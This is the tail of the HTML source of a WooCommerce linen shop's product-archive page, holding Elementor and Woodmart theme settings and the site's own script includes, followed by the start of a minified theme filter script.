var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"pure_cotton Archives - Veetrag Linen","excerpt":""}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_079f56bef1414131d7cfc3e965f105d9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f7ad835330","wishlist_fragments_nonce":"dc8aa22416","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"a65ae59785","compare_by_category":"no","compare_page_nonce":"3bd401a565"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439' id='wd-ajax-filters-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1745291439' id='wd-sort-by-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1745291439' id='wd-shop-page-init-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439' id='wd-click-on-scroll-btn-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439' id='wd-back-history-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=1745291638' id='wd-hidden-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=1745291638' id='wd-filters-area-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=1745291638' id='wd-shop-loader-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=1745291441' id='wd-quick-shop-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440' id='wd-swatches-variations-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=1745291440' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440' id='wd-woodmart-compare-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440' id='wd-magnific-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440' id='wd-product-images-gallery-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440' id='wd-quick-view-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/tooltips.js?ver=1745291440' id='wd-tooltips-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440' id='wd-btns-tooltips-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=1745291440' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=1745291440' id='wd-action-after-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769364924 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439
body_size: 566
content:
(function($){woodmartThemeModule.ajaxFilters=function(){if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof($.fn.pjax)==='undefined'||woodmartThemeModule.$body.hasClass('single-product')||woodmartThemeModule.$body.hasClass('elementor-editor-active')||$('.products[data-source="main_loop"]').length===0){return}
